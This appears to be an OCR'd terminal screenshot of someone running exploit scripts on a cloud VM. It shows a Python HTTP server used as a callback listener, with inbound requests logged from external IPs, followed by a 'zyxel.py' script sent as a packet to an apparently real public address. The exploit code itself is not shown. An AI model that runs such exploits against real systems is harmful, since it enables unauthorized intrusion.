 公测版
Ubuntu-Y9YE
OrcaTerm安装增强功能后，可使用上传下载，实例监控和命令块等功能，点击安装
lighthouse@VM-4-11-ubuntu:~$ touch var
lighthouse@VM-4-11-ubuntu:~$ ls
back  cve_for_today  exp1.py  exp.py  exp-telnet.py  luadec  metasploit-framework_6.3.7+20230310112607~1rapid7-1_amd64.deb
shell  smartctl  var
lighthouse@VM-4-11-ubuntu:~$ cat var
lighthouse@VM-4-11-ubuntu:~$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
117.159.25.3 - - [22/May/2023 22:44:29] "GET /var HTTP/1.1" 200 -
12.6.93.90 - - [22/May/2023 23:00:20] code 404, message File not found
12.6.93.90 - - [22/May/2023 23:00:20] "GET /var%10%25%A9%F0 HTTP/1.1" 404 -
(2) Ubuntu-Y9YE
NEW 安装 OrcaTerm Web 应用
OrcaTerm安装增强功能后，可使用上传下载，实例监控和命令块等功能，点击安装
lighthouse@VM-4-11-ubuntu:~$ python zyxel.py 12.6.93.90
Traceback (most recent call last):
  File "zyxel.py", line 11, in <module>
    send(packet)
  File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 445, in send
    return _send(
  File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 414, in _send
    socket = socket or _func(iface)(iface=iface, **kargs)
  File "/usr/local/lib/python3.8/dist-packages/scapy/arch/linux.py", line 484, in __init__
    self.ins = socket.socket(
  File "/usr/lib/python3.8/socket.py", line 231, in __init__
    _socket.socket.__init__(self, family, type, proto, fileno)
PermissionError: [Errno 1] Operation not permitted
lighthouse@VM-4-11-ubuntu:~$ sudo python zyxel.py 12.6.93.90
.
Sent 1 packets.
lighthouse@VM-4-11-ubuntu:~$